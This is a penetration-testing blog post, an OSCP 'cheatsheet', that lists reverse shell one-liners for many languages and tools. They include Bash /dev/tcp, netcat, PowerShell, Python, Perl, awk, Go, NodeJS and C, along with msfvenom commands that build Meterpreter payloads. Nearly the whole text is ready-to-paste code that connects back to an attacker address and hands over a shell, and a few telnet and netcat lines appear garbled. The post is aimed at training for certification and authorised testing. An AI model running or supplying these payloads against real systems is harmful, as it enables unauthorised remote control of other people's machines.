OSCP Blog Series – OSCP Cheatsheet – Reverse Shell One-Liners


OSCP Cheatsheet Reverse Shell One Liners
OSCP Labs, Red Teaming , CTF’s or Real Penetration Tests are full of challenges where our goal is or maybe to compromise a particular target. We are not always lucky to get a complete GUI or Interactive access to remote system. In most of the scenarios we compromise the target machine using system level mis-configurations, vulnerable services, kernel level exploit or the other vulnerable components of system. But in order to access the compromised machines, we need to get the reverse shell of compromised machines to our system for an Interactive operation. In such scenario, reverse shells play a vital role in our exploitation process. On top of it, if we have a ready-to-go cheatsheet which contains reverse shell one-liners that becomes very helpful and time saving for us.
Below are a collection of reverse shells that use commonly installed programming languages or binaries and help you during your OSCP Labs or other activities like Red Teaming, CTF’s, Penetration Test. Most of the below reverse shells are considered to be one-liner so that it become handy for you to directly copy/paste in the required section. There are lot of reverse shell payloads available on Internet, but in this post I have only targeted the ones which are relevant and will be useful during you OSCP Exercises or Lab Practice while compromising the machines.
PHP Reverse Shell
php -r '$sock=fsockopen("192.168.1.2",80);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("192.168.1.2",4444);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
Ruby Reverse Shell
ruby -rsocket -e'f=TCPSocket.open("192.168.1.2",4444).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Bash TCP Reverse Shell
bash -i >& /dev/tcp/192.168.1.2/4444 0>&1
Bash UDP Reverse Shell
sh -i >& /dev/udp/192.168.1.2/5555 0>&1
Telnet Reverse Shell
telnet ATTACKING-IP 80 | /bin/bash | telnet 192.168.1.2 4444
rm -f /tmp/p; mknod /tmp/p p && telnet 192.168.1.2 4444 0/tmp/p
Netcat Reverse Shell
nc -e /bin/sh 192.168.1.2 80
rm -f /tmp/p; mknod /tmp/p p && nc 192.168.1.2 4444 0/tmp/p
Socat Reverse Shell
socat tcp-connect:<IP>:<PORT> exec:"bash -li",pty,stderr,setsid,sigint,sane
Powershell Reverse Shell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("192.168.1.2",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.1.2',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Must Checkout – http://hackersinterview.com/oscp/decision-making-to-register-for-oscp/
Python Reverse Shell
- Linux
export RHOST="192.168.1.2";export RPORT=4444;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.2",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
- Windows
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('192.168.1.2', 4444)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"
ruby -rsocket -e 'c=TCPSocket.new("192.168.1.2","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Golang Reverse Shell
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","192.168.1.2:4444");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go && rm /tmp/t.go
Perl Reverse Shell
perl -e 'use Socket;$i="192.168.1.2";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Awk Reverse Shell
awk 'BEGIN {s = "/inet/tcp/0/192.168.1.2/4444"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
NodeJS Reverse Shell
require('child_process').exec('nc -e /bin/sh 192.168.1.2 4444')
C Reverse Shell
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
#include <unistd.h>
int main ()
{
const char* ip = "192.168.1.2";
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(4444);
inet_aton(ip, &addr.sin_addr);
int sockfd = socket(AF_INET, SOCK_STREAM, 0);
connect(sockfd, (struct sockaddr *)&addr, sizeof(addr));
for (int i = 0; i < 3; i++)
{
dup2(sockfd, i);
}
execve("/bin/sh", NULL, NULL);
return 0;
}
Meterpreter Reverse Shell
- Linux Non-Staged reverse TCP
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f elf >reversetcp.elf
- Linux Staged reverse TCP
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f elf >reversetcp.elf
- Windows Non-Staged reverse TCP
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f exe > reversetcp.exe
- Windows Staged reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f exe > reversetcp.exe
Must Read:
Decision Making to Register for OSCP : http://hackersinterview.com/oscp/decision-making-to-register-for-oscp/
OSCP Preparation – Pre-Enrollment : http://hackersinterview.com/oscp/pre-enrollment-oscp-preparation/
Is The OSCP Lab and Exercise Reporting Worth It ? : http://hackersinterview.com/oscp/is-the-oscp-lab-and-exercise-reporting-worth-it/
References:
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
https://highon.coffee/blog/reverse-shell-cheat-sheet/
Author: Yogesh Prasad
Information Security Professional | Cyber Security Expert | Ethical Hacker | Founder – Hackers Interview